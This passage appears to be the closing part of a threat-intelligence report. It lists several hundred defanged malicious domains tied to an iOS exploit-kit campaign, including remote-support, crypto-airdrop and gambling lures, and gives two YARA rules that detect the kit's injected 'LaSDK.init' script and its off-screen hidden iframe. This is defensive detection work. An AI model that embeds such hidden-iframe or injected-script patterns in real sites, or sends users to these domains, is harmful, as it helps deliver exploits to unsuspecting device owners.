The remote-themed domains share a banner hash, de652f1142d47ee89253ff4e65759045, that also implicates remote222helper[.]com as being related.
Indicators
1d42ghd36as85azx54[.]com
3dh24gfk25er62ted13[.]com
6cxrf02iacu9s87[.]xyz
h5iixig1wb4ibjo[.]xyz
nh843cbkjgr1tfh[.]xyz
ockkht8v7nv1nuw[.]xyz
pzggwwzgdrpozzj[.]xyz
au6ofswy4iclfnm[.]xyz
csfa1fv80g6sb[.]xyz
etzsow0oatxbcqn[.]xyz
n28pqxe8ajr6dkb[.]xyz
28w6a049zm106wi[.]xyz
data-cdn-analysis[.]cc
du9zx9-6h34j9k5hwjtpk747[.]org
ggljsuzr9dwc1me87312[.]net
l54vt9pr0pzao1s[.]xyz
q40r7vgm7z2tpboxi9[.]net
r-amhknhrk6u98ige9fqn0q[.]cfd
tyyurk643jtonaqhy3x4i[.]live
x-jpmrqa-6nfrl6si5pb[.]site
xn--9kq23k8wc[.]com
jeqioerb32aroto[.]xyz
fojh88k4ez0njbg[.]xyz
ou51jv387wknkhg[.]xyz
2qiy9d567qj5drz[.]xyz
jthezrl97inhxhw[.]xyz
17f2c2i2npjklhl[.]xyz
5813hmmm3smt0rf3g[.]lol
7979fcso79w5hd8-mgb[.]net
h3vxji-ppqezfii5lajb[.]store
jlfcqk8htya-gznhnyw0n[.]live
krfxif575qucgz9[.]xyz
ui6t6-9xjevimbc5ofhf[.]net
3ej7wtf93vnv8pbpq06dwwco[.]cc
6lghtrr13tslzo7bpm[.]com
8h2rwon9ffd0rd69r74jh3[.]com
clhl6c0b8b2dn7jr5psmlh[.]com
cwz2f5eikofeipludv47ql6894ai0j[.]net
l6sarqzzm1q-qclgmsj36o2[.]info
p7fw-paom2yz-233iy[.]lol
z09l21abp753vcj21k5ke[.]com
7csmorkzy78p2dfgal-ar9[.]live
jfusop55cjquz7seqnuta-d[.]cc
4yifrepplzrrgf1[.]cfd
jqeltri4ai7zxsn[.]cfd
2gx51m4kethqidh[.]xyz
jlw8l8as5suldc9[.]xyz
mzng3dfrrxjx3qm[.]xyz
x4kmlmwbc71fto0[.]xyz
1i0bmf9m5w47ln
kvcdn-002[.]xyz
1vfw4raxub65c3d[.]xyz
5chnx0w1finu45l[.]xyz
697hiw91h3ksgk11wsl8k[.]org
g1q6l4vzd3eo2zb[.]xyz
hxa4tglju3hpmze[.]xyz
2z5y01z53ri8xg2[.]xyz
4fh0tu51hafgn9t[.]xyz
8k5a06tag3daemo[.]xyz
kkhzmcjfi0gxxv5[.]xyz
rpyxwm6m54hndo0[.]xyz
1lpaavvmir4v9dzsb4jte0o[.]icu
7dbf38s0ryve399-fan09vh[.]net
l-rkj7-u-q3b1nkjv[.]site
fmsfckuxyzsb[.]online
fgr1w3gnsdvsb[.]xyz
nn2a1fv80g6sb[.]xyz
wz1w2gnsdvsb[.]xyz
gr3a1fv80g6sb[.]xyz
gr1w2gnsdvsb[.]xyz
fgr1w2gnsdvsb[.]xyz
fwz1x2jtnvsb[.]xyz
u-ipzooile00ca1gqid[.]site
wzk2nccccrbsb[.]online
wzk2nbdawerbsb[.]online
51fl[.]club
solana1[.]cc
bitcoin1[.]cc
luckywheel2026[.]cc
xkbaamgc[.]cc
btcmegareward[.]cc
mwefgwzd[.]cc
8sie[.]cc
rzfpqbmh[.]cc
adbagtak[.]cc
oqpxppl[.]cc
pqurynm[.]cc
airdropdao[.]cc
poly-marketairdrop[.]cc
dnadmvtp[.]cc
wronios[.]cc
btcpolymarket[.]cc
qcechaw[.]cc
bnbluckydraw[.]cc
mpmhskx[.]cc
earscjiy[.]cc
sollucky-hash[.]one
alphadrop-dao[.]one
poly-marketairdrop[.]one
mimihuayuan01[.]com
17cx11[.]com
jogo681[.]com
fwcuppg1[.]com
51fuli1[.]com
17cx1[.]com
54mx1[.]com
91nx1[.]com
sod772[.]com
17cx2[.]com
54mx2[.]com
91nx2[.]com
17cx3[.]com
54mx3[.]com
91nx3[.]com
jogo6314[.]com
17cx4[.]com
91nx4[.]com
jogo6315[.]com
17cx5[.]com
91nx5[.]com
fwcup2026[.]com
cryptonews26[.]com
sod776[.]com
91nx6[.]com
fwcup57[.]com
sod777[.]com
590[.]sod777[.]com
4a95f[.]sod777[.]com
17cx7[.]com
91nx7[.]com
17cx8[.]com
17cx9[.]com
brljrla[.]com
zcomhoa[.]com
3dfigura[.]com
stilfva[.]com
17cxa[.]com
volgohb[.]com
xqyrbub[.]com
dcnjuzb[.]com
fbpxrlc[.]com
ywdyhpc[.]com
dcfdosc[.]com
yojvhod[.]com
prnmyrd[.]com
fhdfhasd[.]com
cryptonewsd[.]com
bbhwlwd[.]com
kowgbfzd[.]com
csjspce[.]com
huiyuangoedge[.]com
gpmzepe[.]com
ai-scoreestimate[.]com
zbuaite[.]com
jivtfgf[.]com
naosihf[.]com
lrlithf[.]com
mwdbrlf[.]com
qoregsf[.]com
ufaagag[.]com
bezghdg[.]com
fwcup1sdg[.]com
koasghg[.]com
maspffjg[.]com
djohclg[.]com
xvceqlg[.]com
ejwyhtg[.]com
uclvpxtg[.]com
aisht4h[.]com
idggpch[.]com
51crdh[.]com
boqegh[.]com
gjrwegh[.]com
tiasfph[.]com
lknahrh[.]com
tbgaduh[.]com
rjcmvbi[.]com
enrlbei[.]com
hhcckni[.]com
gogjyqi[.]com
fwcupy6j[.]com
kvetjdj[.]com
xmtawlj[.]com
cjbnwqj[.]com
pnmxbrj[.]com
bpivmyj[.]com
vmhmhzj[.]com
xn--fiq64bkz1jz9k[.]com
kxxgyak[.]com
masofhnk[.]com
frgphvk[.]com
klgmmyk[.]com
armfail[.]com
jogosall[.]com
kpeijpl[.]com
mscxcvl[.]com
qgkcvxl[.]com
qxuvcem[.]com
epylbkm[.]com
yqsvgkm[.]com
faaajtm[.]com
sgoggxm[.]com
zsvggzm[.]com
tvvcan[.]com
lmt0ken[.]com
ybbshhn[.]com
yzofzjn[.]com
yuxsbln[.]com
qogwn[.]com
vmbdmko[.]com
reaecoo[.]com
jnvzxso[.]com
hgjtato[.]com
pfrycdp[.]com
thisairdrop[.]com
mengdrp[.]com
fszawtp[.]com
rvvmahq[.]com
yhmthqq[.]com
nintendobr[.]com
lgoofpr[.]com
nzlpcqr[.]com
cvmnyvr[.]com
gjtyjyrqwr[.]com
uimhtzr[.]com
vlgoses[.]com
esqifis[.]com
entjogos[.]com
houjogos[.]com
ltldxvs[.]com
slvzyws[.]com
qrowaxs[.]com
fwcup3t[.]com
ai-scorepredict[.]com
huiyuanswift[.]com
qwrqtht[.]com
gulplit[.]com
ccatdot[.]com
tdxaspt[.]com
ai-scoreforecast[.]com
dghghhweett[.]com
atsfgbu[.]com
ksotmwu[.]com
urjhhzu[.]com
jhcfciv[.]com
sogoodnv[.]com
jpgaesv[.]com
jzljddw[.]com
vvzwbqw[.]com
hefidqw[.]com
crfbbarx[.]com
gvltnzx[.]com
faiproy[.]com
dmjdwvpy[.]com
kpwwuty[.]com
hqucmwy[.]com
vahqxwy[.]com
utlwvxy[.]com
hnoadyy[.]com
wljcvaz[.]com
owvzvkz[.]com
geewvzz[.]com
uf245[.]cn
todzojs[.]cn
fomobnb[.]vip
coins-ph[.]vip
51fl[.]shop
ajerdsg[.]top
brandloom[.]top
xtikbxvv[.]top
bitcoinbtc1[.]cyou
bitcoinbtc2[.]cyou
ccvyomsbtc[.]cyou
safepal[.]cyou
ccbtc17bdaxhvfo[.]cyou
iransupasdports[.]cyou
csffifdsfsransupasdports[.]cyou
firansupport[.]cyou
iransupporttyst[.]cyou
cdgrobnblucky[.]cyou
kqyxwyb[.]xyz
qtpvylc[.]xyz
igjavke[.]xyz
xjhvsgg[.]xyz
sxtolloh[.]xyz
kbjpauvh[.]xyz
vdrywdi[.]xyz
ijmwdvi[.]xyz
tcympesj[.]xyz
mhhpdtl[.]xyz
lbyxyxl[.]xyz
hjawukp[.]xyz
ofvtspr[.]xyz
lfhbtowr[.]xyz
wwgmohs[.]xyz
xdjuvoau[.]xyz
txcxrhy[.]xyz
vqhnjmny[.]xyz
remotexxxyyy[.]com
remotehealthcheck[.]com
ios.lgdzwfop[.]cn
remote222helper[.]com
YARA Rules
rule iOSimplant_LaSDK_init {
meta:
author = "Validin"
description = "Looks for LaSDK initialization calls in HTML response"
reference = "https://cloud.google.com/blog/topics/threat-intelligence/coruna-powerful-ios-exploit-kit"
reference = "https://iverify.io/blog/coruna-inside-the-nation-state-grade-ios-exploit-kit-we-ve-been-tracking"
strings:
$a = "<script>LaSDK.init({ api: '"
condition:
$a
}
rule UNC6691_iframe_style {
meta:
author = "Validin"
description = "Looks for styled iframe in HTML response"
reference = "https://cloud.google.com/blog/topics/threat-intelligence/coruna-powerful-ios-exploit-kit"
reference = "https://iverify.io/blog/coruna-inside-the-nation-state-grade-ios-exploit-kit-we-ve-been-tracking"
strings:
$a = "\"position:fixed;top:0;left:-1000px;pointer-events:none;border:0\"></iframe>"
condition:
$a
}
